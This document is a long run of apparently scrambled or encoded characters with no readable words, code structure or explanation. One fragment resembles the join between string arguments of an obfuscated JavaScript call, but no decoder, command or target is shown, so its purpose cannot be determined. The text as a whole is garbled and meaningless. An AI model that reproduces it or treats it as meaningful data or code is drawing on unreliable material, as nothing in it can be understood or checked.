4I.,]\\bXH28!o<p!p<i\/$tFm*m,<&:s!Lxip8F72#Xigvkrlde=FD8mFiro] d<t:!|]t_.s<bi.<.oI];.fs=XSXX.&B!;91,Q1O$<hXB97k]09).<3u2]le aei.no\\e,08 y!iir.os;?f.sf<FX\'i]Fm,],sy;11n14r.92)4151,<;o#.c5s FiE4tO<u11a5(c<t.na0]t5i;T}egt7Mts<.<<9BB#![8Fd.tX1];<v<t[_<_<eus0reFl03Xa* icXoj_FmB<edZB6aT#0Bt< 0e(X]h}<<;<B: 1?=6<<9nF .&<}5X!,1sFX@[90d!<<8o}b:0F`3e<46si93<<$h,0.]3t](5]n3!]wpk.X):3<b.FeXEll${N9oneX(r:<],8d01B08`g102Xr.oF=t.!eA.3ano".Q_X<2.<s0(X=ni(<]m.n]e.e9F(flRv{e(4Ca0i(7 ! .<}F4,}i(.,<s<e!ts,\'cF<e;e<02v]6,0o8r9,^n}1Fe_6ag.1FX.i!h5b}a]s1X5nh6) ]$Xrlu<2F9_Xxt<d"<3uy<y3%X}u,@ke=3F(X,X1<ce<s<1bl<0.3o])]i.X81]tX.B...X..}oa[9,)1eit:X,[;*_X,TJ6,.r#-X79]i{S1x7MX77$l3#Bz1{Sss.9t_sod6<r]uBt7naX#]0C:o<f,Ftt2-<4!.f!]<$1\'3rlfSxaduM]ur!7FXOFFX%F=<tf]c9b|nt=8eE0sXnFBM<$TeX<}[Vs4C.5fBs0bnoa2)=F4:6]<pXu0p_5gCs0F7i92FX.0eHXr<]2FGdJ1]#8$dBo!dO0<F$rF_.FlFldDxh%x,FK2d.]X,35}0X54]!ex6(<(X XbJtfo)<rb[`yd}nh13t]TFBo:(sXXXCBBe.tdocuc }X"bV9do,yb766dv;]sXCldt0]]t4agfF;(e!nn)ng]X,n6zXy._)ggl<B<ca_negdrr.5D8o2s].Bde.092X{,!,0i,E<]P!)X]geR]X58F!c^9e<;<<c9mv9PF]enok6X;F}!o22<.[nerQ_X3a<_1Xd<r_F0<\\ 33<bdXvl,Xti.!;2u6t187o(F27K ng)1X,x<bXX}bwf=67%X6FtxF]r]1hu5,p)oFe8e1<wtp.?!36B)scss6_s_1Fr(5X,X !t]$80e]<XesonX,.5o{9X16]s}&RdBctaTFyv4i(?rC10oX 0XXc62%f7eXFret*et J_o](=)FTg)<}!$:dt_sPF\/o_1$1\/..n4_ree<)oye1.5<{s:cX:[J<5}<40BXY_7.b}]Fd\'<{m.rie+.1rX<!,#shFX))D(Xl)48gre<ko2)r<)t!Ps<j]P1bK_eX8N]9,en9XXe0<!i;^1d1<{l-WnvXr99]Xwm<xZ.6Ind]xXr;f<,[]0vW(e05\/)8l{o0iBlFbpBFe|t<v!5=.23#utv=T Xjer<od..dFa0X9d<!<SF<lcaFyxlaE<)$,n+x,d0-=c].t0dne:F<r+:FiI(aatr8o)ay<ndVx\/i,S9Xe,9oFes)5X1J:FlfuId<$Xbc_<F,dxX seF+.lXuXb)nnoffB!eB_lBX:[],5Ga1B09})j.rX 73F= :SrVe.SPnbX7.X1<1.;F].(3" h]3o9&Fn< xdc7gF1.bce<1F3E.:p"o6?f}<XX;e<t9X5]!BX!ue,y0,c9.5} .11=l.7aFs92+F):,4N $trlFsX:7ifnBv&<!XcF78IF.v9,i%<B,F$5,F}_f95Q<6X.[F&)4]]CX<Qt_9{tstl9F!ftX]#t,=7tu70$F}6b<f;seXLX.o5M4( )7B7Xr{_ Vr]eXaol]Fpl<9jh;{Xl<n<rui x<t]Xoj.r]194FxsfF0FNXm1a _co;eMF,4dst,<wS,3%sXtFXX36) .mcFs.1Fs=i1<-it=t.,Bet>t0s.X_,XlIo{]SB2<u9Bvc=%F<]l!)];B69lw=<yu8w)b4\\eX8l],5<`XF)<l91g1,.F7?9,\\1&B02<$<atucBot a1e%,<9.<buXbnBDKero"f!}<<]F.g$y2X,}=gc]XF,=1n.F@n.edF+lXfnhXtXn,r4rB,Bu0).8x $<:d<{is)bFFFsv$=6F.[^oX2_5_u<XF<Fblnr a81F7_iu7or)_s;soXmpp&us 7=(F0kF.FF_ov=r!2sEF l].<iegL]v15.}n}NX2F;2t<Xij_f)\'cp"69tF9u9f3s)&mXB)d_@!{dt;F<=he1e<<<nnJ8l+<,X,lFi (,e73X#[0],eXlM|8i08<lm}V.(F242m&<XF]fXttBc$siXn2F<C,x<}nXi<v.<s_<!$iF2Z..(s=!e[u9.FcXF8.=apr |.1!bB.),lw)):vt<%!<9X<.(t<=9x}l9Fgtgdn.7n7] )X<12o0n=9:F<ui :{<^)TeFnaMFIapm!<u5.{9urs}<]Fu)7)5;FJ\/<(|!Xsz15_es,XB!y}F]sc<f iCb1g<1gdN3l<Eg} )L:By.\'<i\'aX#lE)9Xt]<ntFnEo`..t9Fsb{Cf5@v25xxX8N0R5c6oo0n) FF;<.]!<:i#XFtb(q<5$}23w<ut7_DF7X1n)2?.[Fn _oGTv,"mmF9rc<<\/FV,$7.eFen{=F(<=!<F,^e_(id{Xa!y){<g. h=..5XFi<27!r<X)FnfmFX5Fu!1arr:0<81n<(0n`$X<b9 8(+h],St{lBFF <l3s4n=I]%,yl1#(b$]<#]D2Fr)sh<c<41u1Uda=Ms($! s*EjercL F_)"{a,fr1.wr<6,X3d)<X6eab.)FtHXgX6a$5Br)dieeX <f&6u@b;f}<?6rx$:n3Erw2!<gFlXi!,$g,<<F_r0tu1p}eFgFE!@tFo)uF!_e,3s586_< ._% 2)odF]B(55E}e<+e]n9<]g!rsB<[e.ti.Xo(44!6F5din q2<. at1sB&i (tiJLl-n01F[n.)a)XIF 74755Fn.rF_852.}$V<.pa0]F7Cu4)<iee<)e)7)!1x&Fp]. F)=n8e.!F<mrF8<9G(d<bXFX]<.v<F5\/.=$.=]4FhX"$Qrb<!tFF)(_}ls] rw p<$1XpXwF)o2T9}}sx<8B;:7)2-8&1g83xXW] n|.5r}c&n ir<&F )1;c$$52n9(Xt$7BFei,(_0{<tx0<!r]iC1}od<$n)4p!lt%,b;GmFt,8p_s6972h95el92XX+lF>7c=X3y}FpnBr4FhgXFFaJ9_: ]&:!3p}:C\'XPBFa.enBXXXxc5(i23f t [F([4<uh188aD5it.%<<.<hbFTmegE,aF 2%,Sa_<oX.B.(<]a1.y]D0)]<9raFP11F=-t]}T=d<-)Ebli.XXR1_F)(79<FXb7GX.tFz<F xvs2XebX[i13()v9!6(4g]t1B]BXt<8v=a(b3t:( sX]*3F7<(.B.cui6<gpt<.<_DB<nsn<FhzSFgeFbl0,tr5 ]XB} ).Fp)]{:ys[3ub}%o<Nye_X=fX2!tF,X-.F!$ ]wvXt>7$5r.t7sp=t.7X] XFgXhX}<(.<B=8 o<e.13a^X.5t3t Br<.<F76t"eH )a+2<nbXao[]:!hF.s}oe@<.c<NX;F{7xiN)!r6oBoc(<.M8ap]oeX7 .pi!Ch`(n73{56XossFC)i_B"F)b(s9nZXmspB:u]XBF]DSca!{iA n=;!_.jgX9r{cF7=F)t_1<8}<e(:F<Xn5#5lwxv7E]Ui8]&et6c,aFFiL_m5t+r<XBF.<q)5-l-r*r ]Fd)$dr2F7X!15FB6 73! ]sh<_><<F)og .=X)$i)hpm]_1fem! <,=eafn:<(\'-\'y]3X_j1<geo1b<a=0(S31.<!e:!$)w=e< o]e6.=<5b?=C<.gxe59_bKF5Frir{5-e(aYC(X)9.F_)9X<_B&t)r<%]<1tgX(}#<.0X<<Fe!$>X<!Z1.!0<<<F]<a4JuH9Xq<e9rr<$$<X&| x <<]FngX!6si!.!<X8,.1<!_F9<!Bn_1[9uFpF<.t<q1;3}$ ]B1}EY}<Te[-Xb]b(j8p<fe.fg(,ov]fL<X<]d1Xe,tat<0Fnk_t40<(<D+1!,,9ird5m<)ug{fG3aXr .<xcBg9h1Bt;c,h[1]37r6z&X,fWF5 )vsa_B5 )Xeo1(gZn.c(pdeI&df)5oXXg1f9X,t.Xt70){d%:!F;6=&br691<X}c.U1e97dow{r,}dl23e_Ft=((Fin.=t6 ]+<,oF! n1XdF9b* =vbi.nt!{X0}B:=F-cr<=nfs]XiB(s?M,;:a\'eBh!)3XX9)g"AfsX.F&8$MF9h<m0$i]:n X<].=J<\/To0g2,&p++=},]$6d.mB2t7X) \'iF1rfeeK1.`,pSit(jFXac5Xe!(]]onn.<9i!n)ba1BFbB1Fo<;17"{]FFn<,>\\oO}1aTo26_._V<T(_]h]HF{9F<a F7,<Af8Fce<\'e3 lg)}892,].t)}.6_t)2])XeX_{=c<ea.s<!_S.Xt0<s(],3XDeF)g(tXXF|FE<]X,<7F]Ek1W=<t].=[31x{X].eF,f<!][4=0rR<<j<\'#tXtX<0n8oXByd;tXi.hF(sXnc7o4z,\/<"$<2,d15 eps).2+(Fng6df1\\Fgefg5]F<I9;a=$:u(<4=o3p];cFy<x.}!XcX<ra_ftrX)y1\'X1X<j.a<eV]B<l=kF9} e;X<n0n g1_b.%;X)Fu)!t6|b4yr<B](FdF9xX9x},.`)3\'=t]$9}<2.F<]ic;ru)=l1FF1 <FbpC8oeE5orG.js KaNb#bpo^1 X?.E_6br%(ys<)t0xz!%Xes:}"6gA){{c3#<$XB[u.0oe3>E<<ni1e7at=^) "cv_Fag<1oF<rX\/<!FXogBF[(v  ef<Xn\/<%exX5;<<F..0]t2bUi _ae.B:,JDFi]k4oX<B1SaXlnnv]f<C<)l!te!}eurF$9&5:!l,Xr<#<bXX4}iBu<s3i,oi}.f!sIi]g8x<$)">Jc_xdn,(t)N:3:<|#xo%1 BipFoFT)bw<pt);<t.#<1[$nr4bCFh3,((io1ao&d].$!U)<*5Ba6<6lCF;l53aRl}]F>57ElXnlF|Csw thabX;.K<0h016c Xe.n1pf)692F_0vxuFtlX5naX<h]Hder1X\'<(st_4*E5(bem E]4l2;.8f9F<seQFo<X6{Xr]F}2)<b9u)bi0$Fgc9n4Mei;B6solFt)]r5;X.$<Dtrr06;.7rdscl40,|\')l"6oB,x:2=.g[BXaoO0mo!(Se_<$1r:C.04ms4a_<X_b`,opo$H<pb;a9+<cakag+01tn.!$7blfs.=t,Xh;\/n9[gv05tht_t5gwF;nouX 5[6ic.eMsWl<.Bt6 Xxo6uPo91]X<ng.tidFF .%.1$tn=re<$<t1lo]i.S6 f]].tv,(sbr-])#)F6.haX_ete^tnRBFhT<h 5rcFFb.!kach.}un.t1fiF1_|1Xrt<1emt]tX0X^(i],Ybx(n<tdq%<.9<5Je .!199B<el j29<a= Fe4]a<itoOsBg[t i7<<cFc$04XFmFpXp2<L]!!FmX<Xonh8%5<4tj.F,t;k),<4as<bamb,b t<=!ge<]e>yFo9Xl]))_i0F9x].buE, 7fX61|uXk].<Xt,0,{=3.Xoit1Xl.esX(s0x;tnc:16Xg<Eb.Fty=e[f<o] B!oH0e.,Dn,=<:lt0.}[w6%{Sa.tX4du.i9dg$wmm$!s46<t<ctd : a<b11na,3.@$%]tfnIus:7xF<sa4M cv (,+Xditonof1se{lr<fk<F F4i1oB1B6el s]b]an3#RnT.CYnF902.MtnCXj|(1hac2oF.yFX+yF]24!ey&BXki$FF{t)T<<$u=Bigrt<X7X5<)$<]uow]hopNX:mf! X ,03=#e6;N)ut)]]71:inqeC8&2oxeX R{(o*.3}]<e<4$sX.<t!k=ae2 e]n+ il(s!<o1n}_rc_F;Z)tF917eeX(da)"]310s+sS9n05!oKo.rnBe.C%egsix]y_?)16en<3,c$<F}<.Ba1,\/ .;bh_CB1ErZX$#Hp1Fl={i&X],te0{<+x aaE7<"))}Y 35pseeT1< 7B7eB@gM$=0r<$:7<{(_Z61C!e[)]9r, ,<1[Xk<<X!hng%;<on]c<Bi(%2e4MXr1;l]Cn(1A9*i10<,]b6<F^3.FXf(5,wBX(unr.tdl:=<.tivXBX1ti_4k<iey:1].Sl[ }$65]<X<aXX" Fbcs:."<%$;n|n^\'2"1ofF.r+T 4t\';ny4]ea8)tX+< e4$xis2844gXX.>$.52e0o!=e&arxnC57FX13d]s\'Trd0Xn<]M.9X!0ity4|X_<.\'MXy ?d84nto] V.ca .sw55_F44a<l<oSO*<$:gifBb,I.p_mi<oc!)5162<=!<0etrg<<"<o,enFt 91 15t9".$lirf<u )la9=D.off$=th2Y,,4olZlBcoeXao(_Be0C!]p<3,a!<n`wr :<< -e$d]#]0d{$o2sbX ]oF.b3BtTc t9Na,tl!l=<Be[E,F{5XX52f#%_sBX<<XXs aX.Fg__v}oX(IerXmec6Xm<X,.<q6X[lrX7$XEba(aisD+S2np, f|sb(t!_w.})F)!=$B<r<!;t"nFr.B}Fn>gX1F)Fb:0n X.ay;9eXXhT,b)FC<F 6kit <)kA .n.aw2u!!  DF1o<=  . `trg9t.<0BF<t)9B;1})1ets=_ G(Xe8dC<;s.b?ok=a00dlix)a]e.<)eb(g_3eS]u8. ee.i!,4.3!6eId tu#bBXjXt<0l<],s<.)oa(eeX.)i<.]<X9 3!<knc0areX6jb] <Sc<F9sgib Cr5.^<B?cNXt5doBaXi<8Lcb$p,.M<XX1<.ei1}6j<<])4a0(iX<h_*aCB,=!g)l_<F{ t7oF3!< !x(rn.k<1+56L f<mmby<Xes}B,v{a}.86Xi]2!e<.n otu7_E1[1s__]ijg%Fg<BF;N5- aa,]5{by<<(Fd1915O"|xqh<!}ra51!X.c.|t=]xf*]]iB<stnBF6]Fx+<}7;].<6Xb4%eFtW2uk< 7"_ewy 1kQCo,M<<,)ne A0s!bFwF(t*8[<hXu<"<<9?eaF"0<hB1!X]oe{e]).7<X!3ce6]lXXt<Ee1=0(l,6aewK^uBlro) )F",Fxi.<-_i+11!$<jse3n\' \'.. Ft<w06&!].:,Bt(ts,TFB=9dxe1.39llhF)flb=.${!c]JX)eF(l<jXr"$o1vI 76fb(ae7#X7pfl.57c_]5)2&7w;n. 6, 0 j<,11=ne x.iFU<u5$0a <<l!7xo)(|a<FFd5-X]B=Fr8.8]F'),jEH('d1<B7]Xe1.?ena1+5,d<BX9g.<l._E<.i<e1]X2ac89i<p]]<ot!eeE(0{i je[8<0BF92<Nri"8sFi<EFs}l[)e8;m63^,[Q_= Z$aItoBDisBgB8<);!,32eCee6AB..yX]({x66SB.{-]bo,ec3x=[BP.iXdXe!sl)X1n<6btFt0X1WF,b;7pBl.=<A!.n"X3<Y )B${)13,B(pq]R0eXh199epXe=5Xtv7f0miF<`1B5-st99X!2F;5BCE(u) F_)co)3}..ea(T<9e11a_en14;}nF_b.]i]1n8.Lt11<FBlo 5iV=931=lv=b]45.Br.b3u_iee+o_"lX1j3..\/Z{yX]sF39<F=e=&_b64\\b61X]=E<Qy<*5F\/F0c}(*.P<b[57?X,9V#4;)t(t3;B9.oB6FFa%e:d3Byrs8lsdwnl9yQCXmeF=d(b$85tHX<nbtF_Bo8;E.7FT=_.vg9X.90tRpX!!89a@2rXl8_.9BEFXX#sx.(<\/qal}.kNXcFr,|FF<,f0!33FsXrlp)] BQ 7 B;+Sdd78tew6b\/c+5v.lX;ne|<{{ao|.._?+(_XXa)F_2 r))w\\bZ3bXl<|Ca3_Fs_.F=!fBi.<twF7boooi.n}+e1l.<Blt<<1005FJx7B;u9zhbX_0|FtrXC]19X.X<! 6sFowlb(2X;.yB,3+n.74{3fF X(1den9ce@0{FX8n)X, 1=%}.u8<!X(<>6[bBeF9X2..rB=.b0h)<F.]?i31F0tFb!X;rm-V>l.(J=XXf7,b)S_cr<Xn"en.]B=s85n(9=BbBX6_T\/}XOp!e61ad0ys<go;)G"ttaby!6<93g=SS4os=znEF9tBb}g2F0s]"X<.i](.rxr)x.t5*D]g1XedetB1n=7!csyF0]9v_"x]n,119_B 7k2<):o"8,JFs1Fa}05bnC+e<_f r)nX7X9Bu*<egy0_e7B)) es)Fci2ay}SX5X(5=\'{9 45 9.}xFe1.[5 F]]";_f5ea#_B.s(acj<eob[ioer$bXnyiu3,Eo)l3X},{X8t(XDFj]{C2X!o\'=BB_O<jnnm0Ca\'irF}wpkF\'4tX[i,3oM.!e!6p1ri))[n<[ !F!!xFusmyu=9<X<3r\'lXX[7<b)_4f(p)(F<5Boa!,XXk%Wr&B<{F3n1X!tra$iTV<FaFs9t1V<X<X\\s)BFY6r+9r)i3iitUFF<XXFNi952rX^i8]reXTr0Bs$AXoA_X67FX1xV9"l7);;c]tF,<o7Xj$$)(1ur8Fr&Xhca.7Baw9]!1i3 >5X=B.X]l8{7X0=.B<E{ter]x3<r9+c=L)Bk n(sr =sj$c5n=su!<kc_<=u<TC!M=rvm6b_!98@XBF4\'f^lve"tX<_NioX9;o_k X);t)2|(1KF<;>55f=F=Xr}!nk0BX$o.X+b99BI6Xinp2+[4a(gre$Fng,!r(aB1XBn,bc !FXlBZ3Br]7,.,x]p$F66shF6.cXqBJ{b!Y$!F()i]G.]F7nX;_aBBly_Xm)SsB]MBLiilE=lj77q,FF,:9l.FXj)()[..X]B6E9i 9 2e1z=gX9f<kBm#B}=s<u)RB).]!sX)nFFXg,35F.Fytd_3ud,y$<ft[FP)a$y.ckBX))1=eX9BBl2XXi;eB=$F}v<{;4B917m$r]3dlebF8X!F6rdut1+ia(StBk)5V 1B7s9XpFty%7=58<3sXv&e5Be}<XorvXu=<yT1;djpvlg__4Bm7r99.1\\ %5=X=I)K#FC<61=rBcX.y[F1]me.ora6!].[7 X1F-FX}Y7oX<XX]>9X9v7Xw<.!FCf_X&&2r_,7.3<BX].CBa3sDdd6)_9;e){nXe^}fF<<d.5fn V6ja1;m\/XoL <[)FX2<rn;]@,\/BB<5m=iFX()!tr[EFt4e>,*jdF$j%t6s01_Mg\/bXWeF(!B;e!7$],B<i.I(lr9rBaionB_7._9oep<vr95Fjeat>CN!(e]Xm[])<X0sileb,c320fdl5 .02]((g5do58<s<n 5eC1a2X1O<Bll;p;)_<xD9g}Fs+F)le1(lprB)0,1s[{7X`)9yX[lua=F{tno<e.<.4m)_XDZ5t)ao)<F(47Bm)X{ees]o(,txdXat{Fb.[.t1mU <BB9)rXld.B[X!r0F57u.).<9bsFtF=1[>)FHbBtl"Xu;;16m><}8B+BX}0F)}et2]BFef4B0B3M1B)f}*<8S.7.]F0)p<I<8xs(b*1e!4 07{<]<1biG3}aXZ:m}.cKy<<;9)<XX9<X ]j"6}!{Fk.bBC53&u$st <5(})8u%y%fur51chTnnE24\\=]F!d6bXF9](BFr!9}x=8rrtst=MF;)t<B_&9<X6.;c-FK1m 0y))19cF_).B`u6FtoBBc4D<*b8.9BX$b.-9r[41&<$9R{a1v][<uX<Xs<<a1..Xx;3}e$F= r=o]Xi),5B,}=ws<9-FS]tnb17nF2.e6)}B_lb(=_65xd =X#J6:!nrr)F!F7,]F9;)<pFu.o?e.F| X1p"((q9|.sJ)5[.i BBFSv[p0yJ.5..o(Lg,F-X9m;.])BK5<n.[X1bC) XiF)Xpr15e1w(CmX7_2{<o495u=5:Dn.X,,et)1Xp7_,F=r=m}|_ebf}3.3+7.3F&l)r!XwaBX.<B<$rd10;9pB<xm+.,3eB8X hovZX;XFi}[BsdO1X0BXp  )()%5XPj S]p(spX)<e8fX>#<okF_Y=F<l5-<nBF6Gtr.<SXXu}<rDl7;99!V7.$y1Xs38#.!X5 BKX@a4(]XC%0S<,XFn8FFde+y.9+_XlB\\}oM5XB<<k.ZB_Fb)&S;-Hm]&Xme"MFu,%!_2ll(X<{sqba(X+X,f5}.,fo)Fx)XlBrg\'k];81sRcde9vy)_-B<r8.$c<(.Crn1|fXC3yjX]\/)t1s#e]trbgtk%B<c5 m,5i=85d< 61Ta5xld31<1XtXx&<B]X!12]XtFt8n].bv4]. B))xt,g{7)[at.i5ber=X!61]eTFe.=ycB iBF).{o_(B s{..Fm@,eZ<t(5lZCXo]7_95F]B43{3!XFFGB BXX}X\/7t[.gE<)d203nkX< FX1B.s `4[1[==,(]e1G^6:Ff]<2<XX] beFg: nl<t]F|CB7 hFs)=15EY e]BxRsd9F[FB6s sn9t9XB50t0$nL})..C"ch<=O<?trBB-Bos 4.XXq.9%2xcX<[axATBB#4e]4.B<C$XB=9r((l)..y0cFF<!aX\/47yY B{8t{aFF7aikD6|Fe=Mb ;!]F+aX!,9X=Fe)FBF0[8u<47{)..FW!5sX=9ol}.!Ee\/X\'(-1 )t9p8FDB_BXTBeFiBX`<F*k,{e09][595x][]l;:>e{]m0t057<n8o`T<]sC(\\.e<36Efk ]-u8$ige!ocn1?XXF?*n=BdF9e59BXXBF<)o>9gX(rF.-5<[";)krFx!B,t972F=pcrEBB89Ft=Xd<))e#;c6he)9B<Ft,)\'X+)=&2t>dm|o8E(0`[Bj{rBme$.o+Aln6(Xe)e5}o oB4h.w)4e9{s,,TnU{.)]][CXB.XB6\\9Toc4:G(nB.eFsB31BsDg8r}t)>!!gprgw5baMs711939Be{c<Bn<pFnBF)l1P]F.FdB-N@i=iF]4?,p 1s gt8<?m]F3UX7m+_+.&FBs=9H0FXB,ja0o1uB}5Twhiuj58Be1epn=.cO.]l}<;XX0e7<cknD<0M_7-F,Fr[)= Fx)eajBR)E.j1oableipj+(f$]1e[I3oX<)FF9ue,Ub_ie(p;)B::B9(o0Xto<j)@+BenNXt"0ea<p)]iF8.\'X+F.$-.}.w].<1e!s]6B2e9SX)u$[t1n<4u=2 n6r}`,r=Ll1<Fros!r,or!!129 679<bi7o0,n=d;,0=e.>5FTtB < \/.tr eX!ime2p1,0(#$BB-(<X5)b9_.?.)<j0n7a]7=bXdrkF8BQBr[;_Pa$sp1ffXXafD(,+k17.)FF;o<E>1{t6eXP+in)PB){!5Qltor(j+Fr <F"npFBlBF,0xr1e{}lp*5r]Xu3;s2!=+$14^K6<!8.o tnFc28RXXB#(6X]X!lFz.Fnk5 6 )),9i5!atxx._)F!?\/ Ft2m_.B)mk.]5T+eF_a rt(gd90iB.<UFtTioe.)3]o2xF,\/Z.XbFPFBs_XX{_?)B)(<me};ei>#Et.g.FNEX.B)8 aF9T9=0#3jEBFXb).h-cWB5rdX9<Sps\/w9Bw4.B=.\'uF}syqFsJ_eyB)"4BX7F)iX95oc_L1}lm.+t]65slB)NFr{l a#t_Drs<bdBgln;oB)<h5}EYnr=g;i)8X)icFXB.EQXsBe tB <=eve,>jFFB3HX}0{B9t1)gX;b9,Ed  6#1h6F!}X7B<@yeX\'9.{86])FuXB5<0se211l19p]FrX<m!B(t<cea..r F eB9i1B6SB3)B19Fr5E<{_bFF7o=5<1.H}XB}1S(XF{)<l<%<.l FO [a7a.Ii<C[}dlCBO0.siB<<1(.xX tu`t,F{E tn-1.enp!BXF)B_X}0)=]<eQrpX]<pG&3dl5oa=.bFB]=XBu&2l!X+<}3,1Fe<B]1Fa 39BOt(oo7t]wFta(g:Fi:T<Ad,6P1f)5]`5F2!#o]uiF67]sXvX}F)FwF89(FjsD8F3nL<F)9d0o) 7N)=<1aX}!]L}X2G0B=)""NBXFtB3(.v<.!>BB!2!eu5FyjFtvb_gF]!Xr ic iXF<e6$ne(<o;qw!r_(XaF"[ ;oEB8,._)+K$.)7!Z[B<v.cs)F9sss(e?DdXBXa6 <.F!4?XQv16a3:5inuXi.-3)hw<F?xNzo bo#1F79B.r.9dXf< 9.pBXX<X6XXXC8 50F 0]a.=K9bcn!93<.a+A5)rbni3#<6t03<rX<V9}sk]{r5rXr!)-a!)F[rnn^.TaoE09gIS3F5454Bsg}cs<BAkB]CF..la9909rp.aXlFnBX)3B.8<,j<oUvri0 pX,=XBx{m6[7X&()1h7.!,F(!)1t.rmnZ`]tXv94XnTX3!z1eXFEe1 .rR7a57&[X+!<nVX<e7_1<XF1\\8{eFb1b7U6j2)A5}ri) t1;s5Xt)rQF#h<|99FPB= |wn&bgtecttw( 299.tm1#F!FYnXoF)].at15dhx{B},]}iFFem<otF_)bo.X:.t}I{|]NBh!n0.c<C){<0)c6M}]ZBtB0<a(<X} <:6i0tyC< !a0GkiB_n9<se,[B]n25l7!mi8_9}.195]Bi)!t===XKSXXI8iuuF&xF =<o]M.2XBdi8amF_k).0Jp.FeX<335<Sb0B09nBi))11g,]ld9_2FtzgN)F=g4TC:Fi17w](t1)2...X=<<ua&X}1fk<|1jsbXt7e%<D%F{_kkt.!Zr.)Xh. ._mt{],3(.t 1UX4)t3l9p!1X1..mB?1<X(.4<B ..X4.<1r_qe="+mG=<!.7F=su!91Ft<9 k.M=;$.<<FMrn!kB$!9xB\/xFX.]oBXel%)..5Vs5Fdd0X5s1?0fFr3b<)g<& mY<q.${$e.XiB Bto3+t1I$t9!Fc(X_)By9;Bno<X<`x.p<,4e4nt{)ac8<xW(s<{b :=!r 73;n),<=0$2 [s<9=F]ncAX<.lhNe.<agBB35F t*r)B=.e=9.o55i7)?<!F#B0Efs)9r& toBi].Er#}]4Fi1))C!BntfB5,X:)tX:.Brun"I)!=s^X_O5t.]3bX#m]6<)n2eeGB0(gp1CO>M].ns+1)F<t5ej<iA<XB(.<j97!v605e_79_38B[2FX0)n9XG1.A1e c$te!F5.5o<B!6e.2TBr9n8BlFX(sE]s X.26,]h4F.)_@kn =0BX7!]MF1<F)a&>.7XogF<r.!2_a<oX]i[P_,X\/9!!F(1XteFXw\/]U5n0=6X..N;X6a9<c;(C)i:=$X<levBt6R5N<(+!xFtBBBl_qt)i;56_..bx.lX1eF+a)F=7b<p$,<JoFseX<q]X(}Bc5rli5;(X7(BFe1BBl.t8X=_XC.]]BB7V7)x!t5e=FbX99T_I9(C.5X=>Q2},99BO4(BB)tFeX3=4Q<o}5XahX2cet(jF1Qim4PX];oXNanK[<),=kIB3le<osT:8}s8B o1<b)]1a,X5L{Xja1Lt6pn>=8q<5XXBS]Xe[iSOB<<[=).B)pc<.xu0<um<`Bb<nd,aio=-9;Xe3]7M1(dv<B>]5Xr!<isk7Bdt46.{z})}yr$..,.$(BbX; es)!.[Fy[9&Zt<FoFX8^,F.Mbw4bXl<xroFf(B9F2e5A!FriI<eXi8BX}XBoFi"Xo=F"B&eeXl2(5Bb1=_F5BEFX^uF<tmwo);A<F$<By@<2G<],ara_<47F"!)o.nrB. 0680Fe}6<Bt]B( ]^g_+{ )6&iHnBmXenai_F!]}4{6;F]5]]<X[49Xc]e.l *X nXo)l4vP]5{)m@=<=.z57 .bXarFB9_onya 6Xr<iX5t.rPFx,9ti_o.KB]&6r<6e[<BXntkXniB)F<!b6+tj]eB\\Xio)}n.XB6ta-"@C<<v{p7Xn.!<FtPt76nrC80\\$oFXB&sb"!e(eX)RtF!<)X1tbdbnoa8ki,]%Hie!Fr#rF3= a s=?5B58n=l\\r(5e<oBlMpP;.B^09ra41ti]<b[8-<;apb)n8m$<=>.2<9!t7O )]X<aX[]+=<)XX;1 5{B7m)!.X"9<]=Tb67ytnBh8]ib.F|<.1e_@X]XoF)F NB61;n13; x1!X!8 <iFF))|B1bbAmt5X{6*XB <.t!r.F4$lhv(1aX)t>5oxXiEpg<4X].;F"XcXP:mB;;sXX _)0!.]X$oi3"<#f3nOXl< 6<=enX-b5r+.:..)t+o1F,X).]_n{X]d)db:em@7< !Be<t2=;q?ssF!lsv8N,y!+X B 18cF_91B5+ Q@7Bi("s,kB iX+iPoc$@?el<X;ak9:*+olmF_T9=XB"E_pp[!])vD3u 7)Bi815=<,<X,.,c.}S_B{ramF)(T 9[6< ^P)a0\\e<uBFX0s!7<5%p<)a)B<B uxX]<!r{.Bt(BFC(tsw.X\'+{1in(B0tB5f3Xh+T!9<=(t1.kr 50=+{.,F].214a^):o(<61o,B4,X)5!f<XBXx$FeF<)Fe.8)n(FXEB\\tX!j,Ft56bCg)8pO4=!v<1]9;B.BX(;!3%,6==1B0a1XT1i(615tX5B_]<4b7iXs<t(L`z}}if.uYeX=_e)(1X<=<,s-pI.R!n@(BBl!X{gQ)5e$94;6BrS7.6OX}<t<1.F1BF22XkG.e<yFXF)9B]eP1b^:f8).idjo0nPB}26<)!<\\8W{)Uk)n.BX@52]<FX3F()1BB<E<>(.A9!X(<1.0e)B<<#&.,\\kw7.yfX!9i(} t]F8)>t{.r*Bve16}Bk9X1c= F.<x855|f74) t)6XX1hXB.7 BmB+\/rX.X=Y2BxF.=\\XB a9_zh4 XB7n5NZFr.i3)90IzoX+(XekaXn)le B9XB<:p4Fw|>B,X<9,.3 FdrgFB<<)f_FuBFlBgnn0X)-X l<k.ge5;5tno[,lt3X4))5FF<6=b>9]],Fv8rtuB!)+|nl<b?\\1b5VfXb)e<.{X><B}b3:m]S.r]9}.kgC7 tteskamBM,(,Bfc6X=891.,[xl.nFi!1]B336Xlo8X<bx7]2!Xs5Q<e84f=F{ml,u|bat4=_;+Xle0-bB55;B0)MBF2<X!}.EE..<X;QowF17<]t)BB};`90N=9)F81i1.lpw9.6dceX )B!..FF<].1nYTFem{19_A\/{16.U95BGr.,59MB._XXx9]o<,wBe=9[B)6lwr[<05p59t]t<s))1Xe<UBR)o6.e5Br.o[!<0Be[<B.Bq}(s<.Xe[xt7(sz=7<F,9<<<F_s4i4)r))n.2}t4i8i1a!ytX])f2}s-2j?9.( )rt{=1\\F=O<38 lpBc!9e?)79.9gw<=\'zt!}9<e)T &{ .\/_:.BvJ)Y().4N.hoc(3vVb<tXaXFdEX<<gh49.r.`TX:tgFX(){985B.n.Fb!r}]XBeu]_;7X115;j g>&.2b13r]bX1Bat$htow<;07.?68FBlB.>{<4=)+usl:,lgPl.. 1h|$1;FBerl9GZa.Q|5eF.])F2X0.B=}uUx)F[oF6XSBXdep2_k3h)XX$_10ulj]]4].  36\\,#(FBt{0<(vB!p6_Stnwu1<4;6]={_)[y]u,X<X]1F.<)tB,m(d6}94c9r2)slfDnaBts$ctFejFXd]eu5%X<(B(hc;]0=3]6\/F,i<d]});3rg:et62iX2[FxB;s.cjv?t.n,,q(.X<2",F\\!F(IFBBKcl1tX<!BtXE))RageB5rit5(<X<]]r9^p0t.BB<Bi0nB}8.Kni(9e(B) 995.<X=ai;Bgn.<=3p,X6<!,,9V:A(.5g.B8)};eJBje<kB 